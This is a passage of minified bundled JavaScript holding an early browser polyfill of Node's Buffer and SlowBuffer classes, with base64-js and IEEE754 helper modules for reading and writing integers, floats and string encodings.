s=0;s<Math.min(t.length-r,4);s++)t.parent[t.offset+r+s]=e>>>8*(n?3-s:s)&255}function _(t,e,r){i.ok("number"==typeof t,"cannot write a non-number as a number"),i.ok(t<=e,"value larger than maximum allowed value"),i.ok(t>=r,"value smaller than minimum allowed value"),i.ok(Math.floor(t)===t,"value has a fractional component")}function k(t,e,r){i.ok("number"==typeof t,"cannot write a non-number as a number"),i.ok(t<=e,"value larger than maximum allowed value"),i.ok(t>=r,"value smaller than minimum allowed value")}function x(t,e,r,n,o){o||(i.ok(null!=e,"missing value"),i.ok("boolean"==typeof n,"missing or invalid endian"),i.ok(null!=r,"missing offset"),i.ok(r+1<t.length,"Trying to write beyond buffer length"),_(e,32767,-32768)),m(t,e>=0?e:65535+e+1,r,n,o)}function S(t,e,r,n,o){o||(i.ok(null!=e,"missing value"),i.ok("boolean"==typeof n,"missing or invalid endian"),i.ok(null!=r,"missing offset"),i.ok(r+3<t.length,"Trying to write beyond buffer length"),_(e,2147483647,-2147483648)),E(t,e>=0?e:4294967295+e+1,r,n,o)}function B(e,r,n,o,s){s||(i.ok(null!=r,"missing value"),i.ok("boolean"==typeof o,"missing or invalid endian"),i.ok(null!=n,"missing offset"),i.ok(n+3<e.length,"Trying to write beyond buffer length"),k(r,34028234663852886e22,-34028234663852886e22)),t("./buffer_ieee754").writeIEEE754(e,r,n,o,23,4)}function I(e,r,n,o,s){s||(i.ok(null!=r,"missing value"),i.ok("boolean"==typeof o,"missing or invalid endian"),i.ok(null!=n,"missing offset"),i.ok(n+7<e.length,"Trying to write beyond buffer length"),k(r,17976931348623157e292,-17976931348623157e292)),t("./buffer_ieee754").writeIEEE754(e,r,n,o,52,8)}r.INSPECT_MAX_BYTES=50,n.byteLength=function(t,e){switch(e||"utf8"){case"hex":return t.length/2;case"utf8":case"utf-8":return a(t).length;case"ascii":case"binary":return t.length;case"base64":return f(t).length;default:throw new Error("Unknown encoding")}},n.prototype.utf8Write=function(t,e,r){return n._charsWritten=u(a(t),this,e,r)},n.prototype.asciiWrite=function(t,e,r){return n._charsWritten=u(function(t){for(var e=[],r=0;r<t.length;r++)e.push(255&t.charCodeAt(r));return e}(t),this,e,r)},n.prototype.binaryWrite=n.prototype.asciiWrite,n.prototype.base64Write=function(t,e,r){return n._charsWritten=u(f(t),this,e,r)},n.prototype.base64Slice=function(e,r){var n=Array.prototype.slice.apply(this,arguments);return t("base64-js").fromByteArray(n)},n.prototype.utf8Slice=function(){for(var t=Array.prototype.slice.apply(this,arguments),e="",r="",n=0;n<t.length;)t[n]<=127?(e+=c(r)+String.fromCharCode(t[n]),r=""):r+="%"+t[n].toString(16),n++;return e+c(r)},n.prototype.asciiSlice=function(){for(var t=Array.prototype.slice.apply(this,arguments),e="",r=0;r<t.length;r++)e+=String.fromCharCode(t[r]);return e},n.prototype.binarySlice=n.prototype.asciiSlice,n.prototype.inspect=function(){for(var t=[],e=this.length,n=0;n<e;n++)if(t[n]=s(this[n]),n==r.INSPECT_MAX_BYTES){t[n+1]="...";break}return"<SlowBuffer "+t.join(" ")+">"},n.prototype.hexSlice=function(t,e){var r=this.length;(!t||t<0)&&(t=0),(!e||e<0||e>r)&&(e=r);for(var n="",o=t;o<e;o++)n+=s(this[o]);return n},n.prototype.toString=function(t,e,r){if(t=String(t||"utf8").toLowerCase(),e=+e||0,void 0===r&&(r=this.length),+r==e)return"";switch(t){case"hex":return this.hexSlice(e,r);case"utf8":case"utf-8":return this.utf8Slice(e,r);case"ascii":return this.asciiSlice(e,r);case"binary":return this.binarySlice(e,r);case"base64":return this.base64Slice(e,r);case"ucs2":case"ucs-2":return this.ucs2Slice(e,r);default:throw new Error("Unknown encoding")}},n.prototype.hexWrite=function(t,e,r){e=+e||0;var o=this.length-e;r?(r=+r)>o&&(r=o):r=o;var i=t.length;if(i%2)throw new Error("Invalid hex string");r>i/2&&(r=i/2);for(var s=0;s<r;s++){var a=parseInt(t.substr(2*s,2),16);if(isNaN(a))throw new Error("Invalid hex string");this[e+s]=a}return n._charsWritten=2*s,s},n.prototype.write=function(t,e,r,n){if(isFinite(e))isFinite(r)||(n=r,r=void 0);else{var o=n;n=e,e=r,r=o}e=+e||0;var i=this.length-e;switch(r?(r=+r)>i&&(r=i):r=i,n=String(n||"utf8").toLowerCase()){case"hex":return this.hexWrite(t,e,r);case"utf8":case"utf-8":return this.utf8Write(t,e,r);case"ascii":return this.asciiWrite(t,e,r);case"binary":return this.binaryWrite(t,e,r);case"base64":return this.base64Write(t,e,r);case"ucs2":case"ucs-2":return this.ucs2Write(t,e,r);default:throw new Error("Unknown encoding")}},n.prototype.slice=function(t,e){if(void 0===e&&(e=this.length),e>this.length)throw new Error("oob");if(t>e)throw new Error("oob");return new p(this,e-t,+t)},n.prototype.copy=function(t,e,r,n){for(var o=[],s=r;s<n;s++)i.ok(void 0!==this[s],"copying undefined buffer bytes!"),o.push(this[s]);for(s=e;s<e+o.length;s++)t[s]=o[s-e]},n.prototype.fill=function(t,e,r){if(r>this.length)throw new Error("oob");if(e>r)throw new Error("oob");for(var n=e;n<r;n++)this[n]=t},r.SlowBuffer=n,r.Buffer=p,p.poolSize=8192,p.isBuffer=function(t){return t instanceof p||t instanceof n},p.concat=function(t,e){if(!Array.isArray(t))throw new Error("Usage: Buffer.concat(list, [totalLength])\n       list should be an Array.");if(0===t.length)return new p(0);if(1===t.length)return t[0];if("number"!=typeof e){e=0;for(var r=0;r<t.length;r++){e+=(i=t[r]).length}}var n=new p(e),o=0;for(r=0;r<t.length;r++){var i;(i=t[r]).copy(n,o),o+=i.length}return n},p.prototype.inspect=function(){for(var t=[],e=this.length,n=0;n<e;n++)if(t[n]=s(this.parent[n+this.offset]),n==r.INSPECT_MAX_BYTES){t[n+1]="...";break}return"<Buffer "+t.join(" ")+">"},p.prototype.get=function(t){if(t<0||t>=this.length)throw new Error("oob");return this.parent[this.offset+t]},p.prototype.set=function(t,e){if(t<0||t>=this.length)throw new Error("oob");return this.parent[this.offset+t]=e},p.prototype.write=function(t,e,r,o){if(isFinite(e))isFinite(r)||(o=r,r=void 0);else{var i=o;o=e,e=r,r=i}e=+e||0;var s,a=this.length-e;switch(r?(r=+r)>a&&(r=a):r=a,o=String(o||"utf8").toLowerCase()){case"hex":s=this.parent.hexWrite(t,this.offset+e,r);break;case"utf8":case"utf-8":s=this.parent.utf8Write(t,this.offset+e,r);break;case"ascii":s=this.parent.asciiWrite(t,this.offset+e,r);break;case"binary":s=this.parent.binaryWrite(t,this.offset+e,r);break;case"base64":s=this.parent.base64Write(t,this.offset+e,r);break;case"ucs2":case"ucs-2":s=this.parent.ucs2Write(t,this.offset+e,r);break;default:throw new Error("Unknown encoding")}return p._charsWritten=n._charsWritten,s},p.prototype.toString=function(t,e,r){switch(t=String(t||"utf8").toLowerCase(),void 0===e||e<0?e=0:e>this.length&&(e=this.length),void 0===r||r>this.length?r=this.length:r<0&&(r=0),e+=this.offset,r+=this.offset,t){case"hex":return this.parent.hexSlice(e,r);case"utf8":case"utf-8":return this.parent.utf8Slice(e,r);case"ascii":return this.parent.asciiSlice(e,r);case"binary":return this.parent.binarySlice(e,r);case"base64":return this.parent.base64Slice(e,r);case"ucs2":case"ucs-2":return this.parent.ucs2Slice(e,r);default:throw new Error("Unknown encoding")}},p.byteLength=n.byteLength,p.prototype.fill=function(t,e,r){if(t||(t=0),e||(e=0),r||(r=this.length),"string"==typeof t&&(t=t.charCodeAt(0)),"number"!=typeof t||isNaN(t))throw new Error("value is not a number");if(r<e)throw new Error("end < start");if(r===e)return 0;if(0==this.length)return 0;if(e<0||e>=this.length)throw new Error("start out of bounds");if(r<0||r>this.length)throw new Error("end out of bounds");return this.parent.fill(t,e+this.offset,r+this.offset)},p.prototype.copy=function(t,e,r,n){var o=this;if(r||(r=0),n||(n=this.length),e||(e=0),n<r)throw new Error("sourceEnd < sourceStart");if(n===r)return 0;if(0==t.length||0==o.length)return 0;if(e<0||e>=t.length)throw new Error("targetStart out of bounds");if(r<0||r>=o.length)throw new Error("sourceStart out of bounds");if(n<0||n>o.length)throw new Error("sourceEnd out of bounds");return n>this.length&&(n=this.length),t.length-e<n-r&&(n=t.length-e+r),this.parent.copy(t.parent,e+t.offset,r+this.offset,n+this.offset)},p.prototype.slice=function(t,e){if(void 0===e&&(e=this.length),e>this.length)throw new Error("oob");if(t>e)throw new Error("oob");return new p(this.parent,e-t,+t+this.offset)},p.prototype.utf8Slice=function(t,e){return this.toString("utf8",t,e)},p.prototype.binarySlice=function(t,e){return this.toString("binary",t,e)},p.prototype.asciiSlice=function(t,e){return this.toString("ascii",t,e)},p.prototype.utf8Write=function(t,e){return this.write(t,e,"utf8")},p.prototype.binaryWrite=function(t,e){return this.write(t,e,"binary")},p.prototype.asciiWrite=function(t,e){return this.write(t,e,"ascii")},p.prototype.readUInt8=function(t,e){var r=this;if(e||(i.ok(null!=t,"missing offset"),i.ok(t<r.length,"Trying to read beyond buffer length")),!(t>=r.length))return r.parent[r.offset+t]},p.prototype.readUInt16LE=function(t,e){return l(this,t,!1,e)},p.prototype.readUInt16BE=function(t,e){return l(this,t,!0,e)},p.prototype.readUInt32LE=function(t,e){return y(this,t,!1,e)},p.prototype.readUInt32BE=function(t,e){return y(this,t,!0,e)},p.prototype.readInt8=function(t,e){var r=this;if(e||(i.ok(null!=t,"missing offset"),i.ok(t<r.length,"Trying to read beyond buffer length")),!(t>=r.length))return 128&r.parent[r.offset+t]?-1*(255-r.parent[r.offset+t]+1):r.parent[r.offset+t]},p.prototype.readInt16LE=function(t,e){return g(this,t,!1,e)},p.prototype.readInt16BE=function(t,e){return g(this,t,!0,e)},p.prototype.readInt32LE=function(t,e){return d(this,t,!1,e)},p.prototype.readInt32BE=function(t,e){return d(this,t,!0,e)},p.prototype.readFloatLE=function(t,e){return v(this,t,!1,e)},p.prototype.readFloatBE=function(t,e){return v(this,t,!0,e)},p.prototype.readDoubleLE=function(t,e){return w(this,t,!1,e)},p.prototype.readDoubleBE=function(t,e){return w(this,t,!0,e)},p.prototype.writeUInt8=function(t,e,r){var n=this;r||(i.ok(null!=t,"missing value"),i.ok(null!=e,"missing offset"),i.ok(e<n.length,"trying to write beyond buffer length"),b(t,255)),e<n.length&&(n.parent[n.offset+e]=t)},p.prototype.writeUInt16LE=function(t,e,r){m(this,t,e,!1,r)},p.prototype.writeUInt16BE=function(t,e,r){m(this,t,e,!0,r)},p.prototype.writeUInt32LE=function(t,e,r){E(this,t,e,!1,r)},p.prototype.writeUInt32BE=function(t,e,r){E(this,t,e,!0,r)},p.prototype.writeInt8=function(t,e,r){var n=this;r||(i.ok(null!=t,"missing value"),i.ok(null!=e,"missing offset"),i.ok(e<n.length,"Trying to write beyond buffer length"),_(t,127,-128)),t>=0?n.writeUInt8(t,e,r):n.writeUInt8(255+t+1,e,r)},p.prototype.writeInt16LE=function(t,e,r){x(this,t,e,!1,r)},p.prototype.writeInt16BE=function(t,e,r){x(this,t,e,!0,r)},p.prototype.writeInt32LE=function(t,e,r){S(this,t,e,!1,r)},p.prototype.writeInt32BE=function(t,e,r){S(this,t,e,!0,r)},p.prototype.writeFloatLE=function(t,e,r){B(this,t,e,!1,r)},p.prototype.writeFloatBE=function(t,e,r){B(this,t,e,!0,r)},p.prototype.writeDoubleLE=function(t,e,r){I(this,t,e,!1,r)},p.prototype.writeDoubleBE=function(t,e,r){I(this,t,e,!0,r)},n.prototype.readUInt8=p.prototype.readUInt8,n.prototype.readUInt16LE=p.prototype.readUInt16LE,n.prototype.readUInt16BE=p.prototype.readUInt16BE,n.prototype.readUInt32LE=p.prototype.readUInt32LE,n.prototype.readUInt32BE=p.prototype.readUInt32BE,n.prototype.readInt8=p.prototype.readInt8,n.prototype.readInt16LE=p.prototype.readInt16LE,n.prototype.readInt16BE=p.prototype.readInt16BE,n.prototype.readInt32LE=p.prototype.readInt32LE,n.prototype.readInt32BE=p.prototype.readInt32BE,n.prototype.readFloatLE=p.prototype.readFloatLE,n.prototype.readFloatBE=p.prototype.readFloatBE,n.prototype.readDoubleLE=p.prototype.readDoubleLE,n.prototype.readDoubleBE=p.prototype.readDoubleBE,n.prototype.writeUInt8=p.prototype.writeUInt8,n.prototype.writeUInt16LE=p.prototype.writeUInt16LE,n.prototype.writeUInt16BE=p.prototype.writeUInt16BE,n.prototype.writeUInt32LE=p.prototype.writeUInt32LE,n.prototype.writeUInt32BE=p.prototype.writeUInt32BE,n.prototype.writeInt8=p.prototype.writeInt8,n.prototype.writeInt16LE=p.prototype.writeInt16LE,n.prototype.writeInt16BE=p.prototype.writeInt16BE,n.prototype.writeInt32LE=p.prototype.writeInt32LE,n.prototype.writeInt32BE=p.prototype.writeInt32BE,n.prototype.writeFloatLE=p.prototype.writeFloatLE,n.prototype.writeFloatBE=p.prototype.writeFloatBE,n.prototype.writeDoubleLE=p.prototype.writeDoubleLE,n.prototype.writeDoubleBE=p.prototype.writeDoubleBE},{assert:1,"./buffer_ieee754":5,"base64-js":7}],7:[function(t,e,r){!function(t){"use strict";var r="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";e.exports.toByteArray=function(t){var e,n,o,i,s,a;if(t.length%4>0)throw"Invalid string. Length must be a multiple of 4";for(a=[],o=(s=(s=t.indexOf("="))>0?t.length-s:0)>0?t.length-4:t.length,e=0,n=0;e<o;e+=4,n+=3)i=r.indexOf(t[e])<<18|r.indexOf(t[e+1])<<12|r.indexOf(t[e+2])<<6|r.indexOf(t[e+3]),a.push((16711680&i)>>16),a.push((65280&i)>>8),a.push(255&i);return 2===s?(i=r.indexOf(t[e])<<2|r.indexOf(t[e+1])>>4,a.push(255&i)):1===s&&(i=r.indexOf(t[e])<<10|r.indexOf(t[e+1])<<4|r.indexOf(t[e+2])>>2,a.push(i>>8&255),a.push(255&i)),a},e.exports.fromByteArray=function(t){var e,n,o,i,s=t.length%3,a="";for(e=0,o=t.length-s;e<o;e+=3)n=(t[e]<<16)+(t[e+1]<<8)+t[e+2],a+=r[(i=n)>>18&63]+r[i>>12&63]+r[i>>6&63]+r[63&i];switch(s){case 1:n=t[t.length-1],a+=r[n>>2],a+=r[n<<4&63],a+="==";break;case 2:n=(t[t.length-2]<<8)+t[t.length-1],a+=r[n>>10],a+=r[n>>4&63],a+=r[n<<2&63],a+="="}return a}}()},{}],8:[function(t,e,r){r.readIEEE754=function(t,e,r,n,o){var i,s,a=8*o-n-1,f=(1<<a)-1,u=f>>1,c=-7,h=r?0:o-1,p=r?1:-1,l=t[e+h];for(h+=p,i=l&(1<<-c)-1,l>>=-c,c+=a;c>0;i=256*i+t[e+h],h+=p,c-=8);for(s=i&(1<<-c)-1,i>>=-c,c+=n;c>0;s=256*s+t[e+h],h+=p,c-=8);if(0===i)i=1-u;else{if(i===f)return s?NaN:1/0*(l?-1:1);s+=Math.pow(2,n),i-=u}return(l?-1:1)*s*Math.pow(2,i-n)},r.writeIEEE754=function(t,e,r,n,o,i){var s,a,f,u=8*i-o-1,c=(1<<u)-1,h=c>>1,p=23===o?Math.pow(2,-24)-Math.pow(2,-77):0,l=n?i-1:0,y=n?-1:1,g=e<0||0===e&&1/e<0?1:0;for(e=Math.abs(e),isNaN(e)||e===1/0?(a=isNaN(e)?1:0,s=c):(s=Math.floor(Math.log(e)/Math.LN2),e*(f=Math.pow(2,-s))<1&&(s--,f*=2),(e+=s+h>=1?p/f:p*Math.pow(2,1-h))*f>=2&&(s++,f/=2),s+h>=c?(a=0,s=c):s+h>=1?(a=(e*f-1)*Math.pow(2,o),s+=h):(a=e*Math.pow(2,h-1)*Math.pow(2,o),s=0));o>=8;t[r+l]=255&a,l+=y,a/=256,o-=8);for(s=s<<o|a,u+=o;u>0;t[r+l]=255&s,l+=y,s/=256,u-=8);t[r+l-y]|=128*g}},{}],3:[function(t,e,r){function n(t){this.length=t}var o,i=t("assert");function s(t){return t<16?"0"+t.toString(16):t.toString(16)}function a(t){for(var e=[],r=0;r<t.length;r++)if(t.charCodeAt(r)<=127)e.push(t.charCodeAt(r));else for(var n=encodeURIComponent(t.charAt(r)).substr(1).split("%"),o=0;o<n.length;o++)e.push(parseInt(n[o],16));return e}function f(e){return t("base64-js").toByteArray(e)}function u(t,e,r,n){for(var o=0;o<n&&!(o+r>=e.length||o>=t.length);)e[o+r]=t[o],o++;return o}function c(t){try{return decodeURIComponent(t)}catch(t){return String.fromCharCode(65533)}}function h(t){return(t=~~Math.ceil(+t))<0?0:t}function p(t,e,r){if(!(this instanceof p))return new p(t,e,r);var i;if("number"==typeof r)this.length=h(e),this.parent=t,this.offset=r;else{switch(i=typeof t){case"number":this.length=h(t);break;case"string":this.length=p.byteLength(t,e);break;case"object":this.length=h(t.length);break;default:throw new Error("First argument needs to be a number, array or string.")}if(this.length>p.poolSize?(this.parent=new n(this.length),this.offset=0):((!o||o.length-o.used<this.length)&&((o=new n(p.poolSize)).used=0),this.parent=o,this.offset=o.used,o.used+=this.length),function(t){return Array.isArray(t)||p.isBuffer(t)||t&&"object"==typeof t&&"number"==typeof t.length}(t))for(var s=0;s<this.length;s++)this.parent[s+this.offset]=t[s];else"string"==i&&(this.length=this.write(t,0,e))}}function l(t,e,r,n){var o=0;return n||(i.ok("boolean"==typeof r,"missing or invalid endian"),i.ok(null!=e,"missing offset"),i.ok(e+1<t.length,"Trying to read beyond buffer length")),r?(o=t.parent[t.offset+e]<<8,o|=t.parent[t.offset+e+1]):(o=t.parent[t.offset+e],o|=t.parent[t.offset+e+1]<<8),o}function y(t,e,r,n){var o=0;return n||(i.ok("boolean"==typeof r,"missing or invalid endian"),i.ok(null!=e,"missing offset"),i.ok(e+3<t.length,"Trying to read beyond buffer length")),r?(o=t.parent[t.offset+e+1]<<16,o|=t.parent[t.offset+e+2]<<8,o|=t.parent[t.offset+e+3],o+=t.parent[t.offset+e]<<24>>>0):(o=t.parent[t.offset+e+2]<<16,o|=t.parent[t.offset+e+1]<<8,o|=t.parent[t.offset+e],o+=t.parent[t.offset+e+3]<<24>>>0),o}function g(t,e,r,n){var o;return n||(i.ok("boolean"==typeof r,"missing or invalid endian"),i.ok(null!=e,"missing offset"),i.ok(e+1<t.length,"Trying to read beyond buffer length")),32768&(o=l(t,e,r,n))?-1*(65535-o+1):o}function d(t,e,r,n){var o;return n||(i.ok("boolean"==typeof r,"missing or invalid endian"),i.ok(null!=e,"missing offset"),i.ok(e+3<t.length,"Trying to read beyond buffer length")),2147483648&(o=y(t,e,r,n))?-1*(4294967295-o+1):o}function v(e,r,n,o){return o||(i.ok("boolean"==typeof n,"missing or invalid endian"),i.ok(r+3<e.length,"Trying to read beyond buffer length")),t("./buffer_ieee754").readIEEE754(e,r,n,23,4)}function w(e,r,n,o){return o||(i.ok("boolean"==typeof n,"missing or invalid endian"),i.ok(r+7<e.length,"Trying to read beyond buffer length")),t("./buffer_ieee754").readIEEE754(e,r,n,52,8)}function b(t,e){i.ok("number"==typeof t,"cannot write a non-number as a number"),i.ok(t>=0,"specified a negative value for writing an unsigned value"),i.ok(t<=e,"value is larger than maximum value for type"),i.ok(Math.floor(t)===t,"value has a fractional component")}function m(t,e,r,n,o){o||(i.ok(null!=e,"missing value"),i.ok("boolean"==typeof n,"missing or invalid endian"),i.ok(null!=r,"missing offset"),i.ok(r+1<t.length,"trying to write beyond buffer length"),b(e,65535)),n?(t.parent[t.offset+r]=(65280&e)>>>8,t.parent[t.offset+r+1]=255&e):(t.parent[t.offset+r+1]=(65280&e)>>>8,t.parent[t.offset+r]=255&e)}function E(t,e,r,n,o){o||(i.ok(null!=e,"missing value"),i.ok("boolean"==typeof n,"missing or invalid endian"),i.ok(null!=r,"missing offset"),i.ok(r+3<t.length,"trying to write beyond buffer length"),b(e,4294967295)),n?(t.parent[t.offset+r]=e>>>24&255,t.parent[t.offset+r+1]=e>>>16&255,t.parent[t.offset+r+2]=e>>>8&255,t.parent[t.offset+r+3]=255&e):(t.parent[t.offset+r+3]=e>>>24&255,t.parent[t.offset+r+2]=e>>>16&255,t.parent[t.offset+r+1]=e>>>8&255,t.parent[t.offset+r]=255&e)}function _(t,e,r){i.ok("number"==typeof t,"cannot write a non-number as a number"),i.ok(t<=e,"value larger than maximum allowed value"),i.ok(t>=r,"value smaller than minimum allowed value"),i.ok(Math.floor(t)===t,"value has a fractional component")}function k(t,e,r){i.ok("number"==typeof t,"cannot write a non-number as a number"),i.ok(t<=e,"value larger than maximum allowed value"),i.ok(t>=r,"value smaller than minimum allowed value")}function x(t,e,r,n,o){o||(i.ok(null!=e,"missing value"),i.ok("boolean"==typeof n,"missing or invalid endian"),i.ok(null!=r,"missing offset"),i.ok(r+1<t.length,"Trying to write beyond buffer length"),_(e,32767,-32768)),m(t,e>=0?e:65535+e+1,r,n,o)}function S(t,e,r,n,o){o||(i.ok(null!=e,"missing value"),i.ok("boolean"==typeof n,"missing or invalid endian"),i.ok(null!=r,"missing offset"),i.ok(r+3<t.length,"Trying to write beyond buffer length"),_(e,2147483647,-2147483648)),E(t,e>=0?e:4294967295+e+1,r,n,o)}function B(e,r,n,o,s){s||(i.ok(null!=r,"missing value"),i.ok("boolean"==typeof o,"missing or invalid endian"),i.ok(null!=n,"missing offset"),i.ok(n+3<e.length,"Trying to write beyond buffer length"),k(r,34028234663852886e22,-34028234663852886e22)),t("./buffer_ieee754").writeIEEE754(e,r,n,o,23,4)}function I(e,r,n,o,s){s||(i.ok(null!=r,"missing value"),i.ok("boolean"==typeof o,"missing or invalid endian"),i.ok(null!=n,"missing offset"),i.ok(n+7<e.length,"Trying to write beyond buffer length"),k(r,17976931348623157e292,-17976931348623157e292)),t("./buffer_ieee754").writeIEEE754(e,r,n,o,52,8)}r.INSPECT_MAX_BYTES=50,n.byteLength=function(t,e){switch(e||"utf8"){case"hex":return t.length/2;case"utf8":case"utf-8":return a(t).length;case"ascii":return t.length;case"base64":return f(t).length;default:throw new Error("Unknown encoding")}},n.prototype.utf8Write=function(t,e,r){return n._charsWritten=u(a(t),this,e,r)},n.prototype.asciiWrite=function(t,e,r){return n._charsWritten=u(function(t){for(var e=[],r=0;r<t.length;r++)e.push(255&t.charCodeAt(r));return e}(t),this,e,r)},n.prototype.base64Write=function(t,e,r){return n._charsWritten=u(f(t),this,e,r)},n.prototype.base64Slice=function(e,r){var n=Array.prototype.slice.apply(this,arguments);return t("base64-js").fromByteArray(n)},n.prototype.utf8Slice=function(){for(var t=Array.prototype.slice.apply(this,arguments),e="",r="",n=0;n<t.length;)t[n]<=127?(e+=c(r)+String.fromCharCode(t[n]),r=""):r+="%"+t[n].toString(16),n++;return e+c(r)},n.prototype.asciiSlice=function(){for(var t=Array.prototype.slice.apply(this,arguments),e="",r=0;r<t.length;r++)e+=String.fromCharCode(t[r]);return e},n.prototype.inspect=function(){for(var t=[],e=this.length,n=0;n<e;n++)if(t[n]=s(this[n]),n==r.INSPECT_MAX_BYTES){t[n+1]="...";break}return"<SlowBuffer "+t.join(" ")+">"},n.prototype.hexSlice=function(t,e){var r=this.length;(!t||t<0)&&(t=0),(!e||e<0||e>r)&&(e=r);for(var n="",o=t;o<e;o++)n+=s(this[o]);return n},n.prototype.toString=function(t,e,r){if(t=String(t||"utf8").toLowerCase(),e=+e||0,void 0===r&&(r=this.length),+r==e)return"";switch(t){case"hex":return this.hexSlice(e,r);case"utf8":case"utf-8":return this.utf8Slice(e,r);case"ascii":return this.asciiSlice(e,r);case"binary":return this.binarySlice(e,r);case"base64":return this.base64Slice(e,r);case"ucs2":case"ucs-2":return this.ucs2Slice(e,r);default:throw new Error("Unknown encoding")}},n.prototype.hexWrite=function(t,e,r){e=+e||0;var o=this.length-e;r?(r=+r)>o&&(r=o):r=o;var i=t.length;if(i%2)throw new Error("Invalid hex string");r>i/2&&(r=i/2);for(var s=0;s<r;s++){var a=parseInt(t.substr(2*s,2),16);if(isNaN(a))throw new Error("Invalid hex string");this[e+s]=a}return n._charsWritten=2*s,s},n.prototype.write=function(t,e,r,n){if(isFinite(e))isFinite(r)||(n=r,r=void 0);else{var o=n;n=e,e=r,r=o}e=+e||0;var i=this.length-e;switch(r?(r=+r)>i&&(r=i):r=i,n=String(n||"utf8").toLowerCase()){case"hex":return this.hexWrite(t,e,r);case"utf8":case"utf-8":return this.utf8Write(t,e,r);case"ascii":return this.asciiWrite(t,e,r);case"binary":return this.binaryWrite(t,e,r);case"base64":return this.base64Write(t,e,r);case"ucs2":case"ucs-2":return this.ucs2Write(t,e,r);default:throw new Error("Unknown encoding")}},n.prototype.slice=function(t,e){if(void 0===e&&(e=this.length),e>this.length)throw new Error("oob");if(t>e)throw new Error("oob");return new p(this,e-t,+t)},n.prototype.copy=function(t,e,r,n){for(var o=[],s=r;s<n;s++)i.ok(void 0!==this[s],"copying undefined buffer bytes!"),o.push(this[s]);for(s=e;s<e+o.length;s++)t[s]=o[s-e]},r.SlowBuffer=n,r.Buffer=p,p.poolSize=8192,p.isBuffer=function(t){return t instanceof p||t instanceof n},p.concat=function(t,e){if(!Array.isArray(t))throw new Error("Usage: Buffer.concat(list, [totalLength])\n       list should be an Array.");if(0===t.length)return new p(0);if(1===t.length)return t[0];if("number"!=typeof e){e=0;for(var r=0;r<t.length;r++){e+=(i=t[r]).length}}var n=new p(e),o=0;for(r=0;r<t.length;r++){var i;(i=t[r]).copy(n,o),o+=i.length}return n},p.prototype.inspect=function(){for(var t=[],e=this.length,n=0;n<e;n++)if(t[n]=s(this.parent[n+this.offset]),n==r.INSPECT_MAX_BYTES){t[n+1]="...";break}return"<Buffer "+t.join(" ")+">"},p.prototype.get=function(t){if(t<0||t>=this.length)throw new Error("oob");return this.parent[this.offset+t]},p.prototype.set=function(t,e){if(t<0||t>=this.length)throw new Error("oob");return this.parent[this.offset+t]=e},p.prototype.write=function(t,e,r,o){if(isFinite(e))isFinite(r)||(o=r,r=void 0);else{var i=o;o=e,e=r,r=i}e=+e||0;var s,a=this.length-e;switch(r?(r=+r)>a&&(r=a):r=a,o=String(o||"utf8").toLowerCase()){case"hex":s=this.parent.hexWrite(t,this.offset+e,r);break;case"utf8":case"utf-8":s=this.parent.utf8Write(t,this.offset+e,r);break;case"ascii":s=this.parent.asciiWrite(t,this.offset+e,r);break;case"binary":s=this.parent.binaryWrite(t,this.offset+e,r);break;case"base64":s=this.parent.base64Write(t,this.offset+e,r);break;case"ucs2":case"ucs-2":s=this.parent.ucs2Write(t,this.offset+e,r);break;default:throw new Error("Unknown encoding")}return p._charsWritten=n._charsWritten,s},p.prototype.toString=function(t,e,r){switch(t=String(t||"utf8").toLowerCase(),void 0===e||e<0?e=0:e>this.length&&(e=this.length),void 0===r||r>this.length?r=this.length:r<0&&(r=0),e+=this.offset,r+=this.offset,t){case"hex":return this.parent.hexSlice(e,r);case"utf8":case"utf-8":return this.parent.utf8Slice(e,r);case"ascii":return this.parent.asciiSlice(e,r);case"binary":return this.parent.binarySlice(e,r);case"base64":return this.parent.base64Slice(e,r);case"ucs2":case"ucs-2":return this.parent.ucs2Slice(e,r);default:throw new Error("Unknown encoding")}},p.byteLength=n.byteLength,p.prototype.fill=function(t,e,r){if(t||(t=0),e||(e=0),r||(r=this.length),"string"==typeof t&&(t=t.charCodeAt(0)),"number"!=typeof t||isNaN(t))throw new Error("value is not a number");if(r<e)throw new Error("end < start");if(r===e)return 0;if(0==this.length)return 0;if(e<0||e>=this.length)throw new Error("start out of bounds");if(r<0||r>this.length)throw new Error("end out of bounds");return this.parent.fill(t,e+this.offset,r+this.offset)},p.prototype.copy=function(t,e,r,n){var o=this;if(r||(r=0),n||(n=this.length),e||(e=0),n<r)throw new Error("sourceEnd < sourceStart");if(n===r)return 0;if(0==t.length||0==o.length)return 0;if(e<0||e>=t.length)throw new Error("targetStart out of bounds");if(r<0||r>=o.length)throw new Error("sourceStart out of bounds");if(n<0||n>o.length)throw new Error("sourceEnd out of bounds");return n>this.length&&(n=this.length),t.length-e<n-r&&(n=t.length-e+r),this.parent.copy(t.parent,e+t.offset,r+this.offset,n+this.offset)},p.prototype.slice=function(t,e){if(void 0===e&&(e=this.length),e>this.length)throw new Error("oob");if(t>e)throw new Error("oob");return new p(this.parent,e-t,+t+this.offset)},p.prototype.utf8Slice=function(t,e){return this.toString("utf8",t,e)},p.prototype.binarySlice=function(t,e){return this.toString("binary",t,e)},p.prototype.asciiSlice=function(t,e){return this.toString("ascii",t,e)},p.prototype.utf8Write=function(t,e){return this.write(t,e,"utf8")},p.prototype.binaryWrite=function(t,e){return this.write(t,e,"binary")},p.prototype.asciiWrite=function(t,e){return this.write(t,e,"ascii")},p.prototype.readUInt8=function(t,e){var r=this;return e||(i.ok(null!=t,"missing offset"),i.ok(t<r.length,"Trying to read beyond buffer length")),r.parent[r.offset+t]},p.prototype.readUInt16LE=function(t,e){return l(this,t,!1,e)},p.prototype.readUInt16BE=function(t,e){return l(this,t,!0,e)},p.prototype.readUInt32LE=function(t,e){return y(this,t,!1,e)},p.prototype.readUInt32BE=function(t,e){return y(this,t,!0,e)},p.prototype.readInt8=function(t,e){var r=this;return e||(i.ok(null!=t,"missing offset"),i.ok(t<r.length,"Trying to read beyond buffer length")),128&r.parent[r.offset+t]?-1*(255-r.parent[r.offset+t]+1):r.parent[r.offset+t]},p.prototype.readInt16LE=function(t,e){return g(this,t,!1,e)},p.prototype.readInt16BE=function(t,e){return g(this,t,!0,e)},p.prototype.readInt32LE=function(t,e){return d(this,t,!1,e)},p.prototype.readInt32BE=function(t,e){return d(this,t,!0,e)},p.prototype.readFloatLE=function(t,e){return v(this,t,!1,e)},p.prototype.readFloatBE=function(t,e){return v(this,t,!0,e)},p.prototype.readDoubleLE=function(t,e){return w(this,t,!1,e)},p.prototype.readDoubleBE=function(t,e){return 